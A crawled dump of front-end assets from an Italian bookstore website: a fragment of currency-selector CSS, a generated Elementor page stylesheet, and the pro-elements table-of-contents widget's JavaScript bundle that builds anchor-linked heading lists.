Sans-serif;font-weight:600;}.elementor-widget-currency_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-curr-selector  .smart-dropbtn,.elementor-widget-currency_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-curr-selector  .smart-dropbtn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-currency_selector  #smart_dropdown.crazy-customer-curr-selector  .smart-dropdown-content a,.elementor-widget-currency_selector  #smart_dropdown.crazy-customer-curr-selector  .smart-dropdown-content a p{font-family:"Roboto", Sans-serif;font-weight:600;}

--- FILE ---
content_type: text/css
request_url: https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-page-30-1-1.css
body_size: 539
content:
.elementor-30 .elementor-element.elementor-element-b1b4506:not(.elementor-motion-effects-element-type-background), .elementor-30 .elementor-element.elementor-element-b1b4506 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #f6f6f6 0%, #ffffff 100%);}.elementor-30 .elementor-element.elementor-element-b1b4506{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-70px;margin-bottom:0px;padding:40px 40px 40px 40px;}.elementor-30 .elementor-element.elementor-element-b1b4506 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30 .elementor-element.elementor-element-98a5b27 > .elementor-element-populated{border-style:solid;border-width:2px 0px 0px 0px;border-color:#f21d81;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-30 .elementor-element.elementor-element-98a5b27 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30 .elementor-element.elementor-element-44696d1{text-align:center;}.elementor-30 .elementor-element.elementor-element-5ef65bb{text-align:center;}.elementor-30 .elementor-element.elementor-element-5ef65bb .elementor-social-icon{background-color:#f21d81;font-size:30px;}.elementor-30 .elementor-element.elementor-element-5ef65bb .elementor-social-icon:not(:last-child){margin-right:25px;}.elementor-30 .elementor-element.elementor-element-5ef65bb .elementor-social-icon:hover{background-color:#a60512;}.elementor-30 .elementor-element.elementor-element-57f7d74 > .elementor-element-populated{border-style:solid;border-width:2px 0px 0px 0px;border-color:#f21d81;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-30 .elementor-element.elementor-element-57f7d74 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30 .elementor-element.elementor-element-6f4fe58{text-align:center;}.elementor-30 .elementor-element.elementor-element-def98a8 .elementor-text-editor{text-align:center;}.elementor-30 .elementor-element.elementor-element-d4de603 > .elementor-element-populated{border-style:solid;border-width:2px 0px 0px 0px;border-color:#f21d81;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-30 .elementor-element.elementor-element-d4de603 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30 .elementor-element.elementor-element-e995f4e{text-align:center;}.elementor-30 .elementor-element.elementor-element-8d78bef .elementor-text-editor{text-align:center;}body.elementor-editor-active h1.entry-title, body.elementor-editor-active .elementor-page-title{display:block;}

--- FILE ---
content_type: application/javascript
request_url: https://librerialamontagna.it/modules/crazyelements/assets/js/table-of-contents.js
body_size: 3952
content:
/*! pro-elements - v3.5.1 - 10-11-2021 */
(self["webpackChunkelementor_pro"] = self["webpackChunkelementor_pro"] || []).push([["table-of-contents"],{

    /***/ "../modules/table-of-contents/assets/js/frontend/handlers/table-of-contents.js":
    /*!*************************************************************************************!*\
      !*** ../modules/table-of-contents/assets/js/frontend/handlers/table-of-contents.js ***!
      \*************************************************************************************/
    /***/ ((__unused_webpack_module, exports) => {
    
    "use strict";
        
    Object.defineProperty(exports, "__esModule", ({
      value: true
    }));
    exports.default = void 0;
    
    class TOCHandler extends elementorModules.frontend.handlers.Base {
      getDefaultSettings() {
        const elementSettings = this.getElementSettings(),
              listWrapperTag = 'numbers' === elementSettings.marker_view ? 'ol' : 'ul';
        return {
          selectors: {
            widgetContainer: '.elementor-widget-container',
            postContentContainer: '.elementor:not([data-elementor-type="header"]):not([data-elementor-type="footer"]):not([data-elementor-type="popup"])',
            expandButton: '.elementor-toc__toggle-button--expand',
            collapseButton: '.elementor-toc__toggle-button--collapse',
            body: '.elementor-toc__body',
            headerTitle: '.elementor-toc__header-title'
          },
          classes: {
            anchor: 'elementor-menu-anchor',
            listWrapper: 'elementor-toc__list-wrapper',
            listItem: 'elementor-toc__list-item',
            listTextWrapper: 'elementor-toc__list-item-text-wrapper',
            firstLevelListItem: 'elementor-toc__top-level',
            listItemText: 'elementor-toc__list-item-text',
            activeItem: 'elementor-item-active',
            headingAnchor: 'elementor-toc__heading-anchor',
            collapsed: 'elementor-toc--collapsed'
          },
          listWrapperTag
        };
      }
    
      getDefaultElements() {
        const settings = this.getSettings();
        return {
          $pageContainer: this.getContainer(),
          $widgetContainer: this.$element.find(settings.selectors.widgetContainer),
          $expandButton: this.$element.find(settings.selectors.expandButton),
          $collapseButton: this.$element.find(settings.selectors.collapseButton),
          $tocBody: this.$element.find(settings.selectors.body),
          $listItems: this.$element.find('.' + settings.classes.listItem)
        };
      }
    
      getContainer() {
        const settings = this.getSettings(),
              elementSettings = this.getElementSettings(); // If there is a custom container defined by the user, use it as the headings-scan container
    
        if (elementSettings.container) {
          return jQuery(elementSettings.container);
        } // Get the document wrapper element in which the TOC is located
    
    
        const $documentWrapper = this.$element.parents('.elementor'); // If the TOC container is a popup, only scan the popup for headings
    
        if ('popup' === $documentWrapper.attr('data-elementor-type')) {
          return $documentWrapper;
        } // If the TOC container is anything other than a popup, scan only the post/page content for headings
    
    
        return jQuery(settings.selectors.postContentContainer);
      }
    
      bindEvents() {
        const elementSettings = this.getElementSettings();
    
        if (elementSettings.minimize_box) {
          this.elements.$expandButton.on('click', () => this.expandBox());
          this.elements.$collapseButton.on('click', () => this.collapseBox());
        }
    
        if (elementSettings.collapse_subitems) {
          this.elements.$listItems.on('hover', event => jQuery(event.target).slideToggle());
        }
      }
    
      getHeadings() {
        // Get all headings from document by user-selected tags
        const elementSettings = this.getElementSettings(),
              tags = elementSettings.headings_by_tags.join(','),
              selectors = this.getSettings('selectors'),
              excludedSelectors = elementSettings.exclude_headings_by_selector;
        return this.elements.$pageContainer.find(tags).not(selectors.headerTitle).filter((index, heading) => {
          return !jQuery(heading).closest(excludedSelectors).length; // Handle excluded selectors if there are any
        });
      }
    
      addAnchorsBeforeHeadings() {
        const classes = this.getSettings('classes'); // Add an anchor element right before each TOC heading to create anchors for TOC links
    
        this.elements.$headings.before(index => {
          // Check if the heading element itself has an ID, or if it is a widget which includes a main heading element, whether the widget wrapper has an ID
          if (jQuery(this.elements.$headings[index]).data('hasOwnID')) {
            return;
          }
    
          return `<span id="${classes.headingAnchor}-${index}" class="${classes.anchor} "></span>`;
        });
      }
    
      activateItem($listItem) {
        const classes = this.getSettings('classes');
        this.deactivateActiveItem($listItem);
        $listItem.addClass(classes.activeItem);
        this.$activeItem = $listItem;
    
        if (!this.getElementSettings('collapse_subitems')) {
          return;
        }
    
        let $activeList;
    
        if ($listItem.hasClass(classes.firstLevelListItem)) {
          $activeList = $listItem.parent().next();
        } else {
          $activeList = $listItem.parents('.' + classes.listWrapper).eq(-2);
        }
    
        if (!$activeList.length) {
          delete this.$activeList;
          return;
        }
    
        this.$activeList = $activeList;
        this.$activeList.stop().slideDown();
      }
    
      deactivateActiveItem($activeToBe) {
        if (!this.$activeItem || this.$activeItem.is($activeToBe)) {
          return;
        }
    
        const {
          classes
        } = this.getSettings();
        this.$activeItem.removeClass(classes.activeItem);
    
        if (this.$activeList && (!$activeToBe || !this.$activeList[0].contains($activeToBe[0]))) {
          this.$activeList.slideUp();
        }
      }
    
      followAnchor($element, index) {
        const anchorSelector = $element[0].hash;
        let $anchor;
    
        try {
          // `decodeURIComponent` for UTF8 characters in the hash.
          $anchor = jQuery(decodeURIComponent(anchorSelector));
        } catch (e) {
          return;
        }
    
        elementorFrontend.waypoint($anchor, direction => {
          if (this.itemClicked) {
            return;
          }
    
          const id = $anchor.attr('id');
    
          if ('down' === direction) {
            this.viewportItems[id] = true;
            this.activateItem($element);
          } else {
            delete this.viewportItems[id];
            this.activateItem(this.$listItemTexts.eq(index - 1));
          }
        }, {
          offset: 'bottom-in-view',
          triggerOnce: false
        });
        elementorFrontend.waypoint($anchor, direction => {
          if (this.itemClicked) {
            return;
          }
    
          const id = $anchor.attr('id');
    
          if ('down' === direction) {
            delete this.viewportItems[id];
    
            if (Object.keys(this.viewportItems).length) {
              this.activateItem(this.$listItemTexts.eq(index + 1));
            }
          } else {
            this.viewportItems[id] = true;
            this.activateItem($element);
          }
        }, {
          offset: 0,
          triggerOnce: false
        });
      }
    
      followAnchors() {
        this.$listItemTexts.each((index, element) => this.followAnchor(jQuery(element), index));
      }
    
      populateTOC() {
        this.listItemPointer = 0;
        const elementSettings = this.getElementSettings();
    
        if (elementSettings.hierarchical_view) {
          this.createNestedList();
        } else {
          this.createFlatList();
        }
    
        this.$listItemTexts = this.$element.find('.elementor-toc__list-item-text');
        this.$listItemTexts.on('click', this.onListItemClick.bind(this));
    
        if (!elementorFrontend.isEditMode()) {
          this.followAnchors();
        }
      }
    
      createNestedList() {
        this.headingsData.forEach((heading, index) => {
          heading.level = 0;
    
          for (let i = index - 1; i >= 0; i--) {
            const currentOrderedItem = this.headingsData[i];
    
            if (currentOrderedItem.tag <= heading.tag) {
              heading.level = currentOrderedItem.level;
    
              if (currentOrderedItem.tag < heading.tag) {
                heading.level++;
              }
    
              break;
            }
          }
        });
        this.elements.$tocBody.html(this.getNestedLevel(0));
      }
    
      createFlatList() {
        this.elements.$tocBody.html(this.getNestedLevel());
      }
    
      getNestedLevel(level) {
        const settings = this.getSettings(),
              elementSettings = this.getElementSettings(),
              icon = this.getElementSettings('icon');
        let renderedIcon;
    
        if (icon) {
          // We generate the icon markup in PHP and make it available via get_frontend_settings(). As a result, the
          // rendered icon is not available in the editor, so in the editor we use the regular <i> tag.
          if (elementorFrontend.config.experimentalFeatures.e_font_icon_svg && !elementorFrontend.isEditMode()) {
            renderedIcon = icon.rendered_tag;
          } else {
            renderedIcon = `<i class="${icon.value}"></i>`;
          }
        } // Open new list/nested list
    
    
        let html = `<${settings.listWrapperTag} class="${settings.classes.listWrapper}">`; // for each list item, build its markup.
    
        while (this.listItemPointer < this.headingsData.length) {
          const currentItem = this.headingsData[this.listItemPointer];
          let listItemTextClasses = settings.classes.listItemText;
    
          if (0 === currentItem.level) {
            // If the current list item is a top level item, give it the first level class
            listItemTextClasses += ' ' + settings.classes.firstLevelListItem;
          }
    
          if (level > currentItem.level) {
            break;
          }
    
          if (level === currentItem.level) {
            html += `<li class="${settings.classes.listItem}">`;
            html += `<div class="${settings.classes.listTextWrapper}">`;
            let liContent = `<a href="#${currentItem.anchorLink}" class="${listItemTextClasses}">${currentItem.text}</a>`; // If list type is bullets, add the bullet icon as an <i> tag
    
            if ('bullets' === elementSettings.marker_view && icon) {
              liContent = `${renderedIcon}${liContent}`;
            }
    
            html += liContent;
            html += '</div>';
            this.listItemPointer++;
            const nextItem = this.headingsData[this.listItemPointer];
    
            if (nextItem && level < nextItem.level) {
              // If a new nested list has to be created under the current item,
              // this entire method is called recursively (outside the while loop, a list wrapper is created)
              html += this.getNestedLevel(nextItem.level);
            }
    
            html += '</li>';
          }
        }
    
        html += `</${settings.listWrapperTag}>`;
        return html;
      }
    
      handleNoHeadingsFound() {
        let noHeadingsText = elementorProFrontend.config.i18n.toc_no_headings_found;
    
        if (elementorFrontend.isEditMode()) {
          noHeadingsText = elementorPro.translate('toc_no_headings_found');
        }
    
        return this.elements.$tocBody.html(noHeadingsText);
      }
    
      collapseOnInit() {
        const minimizedOn = this.getElementSettings('minimized_on'),
              currentDeviceMode = elementorFrontend.getCurrentDeviceMode();
    
        if ('tablet' === minimizedOn && 'desktop' !== currentDeviceMode || 'mobile' === minimizedOn && 'mobile' === currentDeviceMode) {
          this.collapseBox();
        }
      }
    
      getHeadingAnchorLink(index, classes) {
        const headingID = this.elements.$headings[index].id,
              wrapperID = this.elements.$headings[index].closest('.elementor-widget').id;
        let anchorLink = '';
    
        if (headingID) {
          anchorLink = headingID;
        } else if (wrapperID) {
          // If the heading itself has an ID, we don't want to overwrite it
          anchorLink = wrapperID;
        } // If there is no existing ID, use the heading text to create a semantic ID
    
    
        if (headingID || wrapperID) {
          jQuery(this.elements.$headings[index]).data('hasOwnID', true);
        } else {
          anchorLink = `${classes.headingAnchor}-${index}`;
        }
    
        return anchorLink;
      }
    
      setHeadingsData() {
        this.headingsData = [];
        const classes = this.getSettings('classes'); // Create an array for simplifying TOC list creation
    
        this.elements.$headings.each((index, element) => {
          const anchorLink = this.getHeadingAnchorLink(index, classes);
          this.headingsData.push({
            tag: +element.nodeName.slice(1),
            text: element.textContent,
            anchorLink
          });
        });
      }
    
      run() {
        this.elements.$headings = this.getHeadings();
    
        if (!this.elements.$headings.length) {
          return this.handleNoHeadingsFound();
        }
    
        this.setHeadingsData();
    
        if (!elementorFrontend.isEditMode()) {
          this.addAnchorsBeforeHeadings();
        }
    
        this.populateTOC();
    
        if (this.getElementSettings('minimize_box')) {
          this.collapseOnInit();
        }
      }
    
      expandBox() {
        const boxHeight = this.getCurrentDeviceSetting('min_height');
        this.$element.removeClass(this.getSettings('classes.collapsed'));
        this.elements.$tocBody.slideDown(); // return container to the full height in case a min-height is defined by the user
    
        this.elements.$widgetContainer.css('min-height', boxHeight.size + boxHeight.unit);
      }
    
      collapseBox() {
        this.$element.addClass(this.getSettings('classes.collapsed'));
        this.elements.$tocBody.slideUp(); // close container in case a min-height is defined by the user
    
        this.elements.$widgetContainer.css('min-height', '0px');
      }
    
      onInit(...args) {
        super.onInit(...args);
        this.viewportItems = [];
        jQuery(() => this.run());
      }
    
      onListItemClick(event) {
        this.itemClicked = true;
        setTimeout(() => this.itemClicked = false, 2000);
        const $clickedItem = jQuery(event.target),
              $list = $clickedItem.parent().next(),
              collapseNestedList = this.getElementSettings('collapse_subitems');
        let listIsActive;
    
        if (collapseNestedList && $clickedItem.hasClass(this.getSettings('classes.firstLevelListItem'))) {
          if ($list.is(':visible')) {
            listIsActive = true;
          }
        }
    
        this.activateItem($clickedItem);
    
        if (collapseNestedList && listIsActive) {
          $list.slideUp();
        }
      }
    
    }
    
    exports.default = TOCHandler;
    
    /***/ })
    
    }]);
    //# sourceMappingURL=table-of-contents.0744140055afdd9bf411.bundle.js.map